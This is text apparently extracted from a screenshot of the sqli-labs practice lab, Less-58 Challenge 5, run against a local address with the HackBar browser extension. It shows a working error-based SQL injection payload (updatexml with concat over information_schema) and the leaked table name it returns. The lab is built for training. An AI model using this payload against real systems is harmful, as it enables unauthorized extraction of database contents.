 Less-58:Challenge-5
不安全 192.168.23.128/sqli-labs/Less-58/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20from%20information_schema.tables%...
8
4
Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 5 attempts
XPATH syntax error: '~0jphobw9pw~'
SQL DUMB SERIES - 58
CHALLENGE - 5
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights EditThisCookie HackBar ScanAnnotation 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.23.128/sqli-labs/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='challenges'),0x7e),1)--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win64; x64) A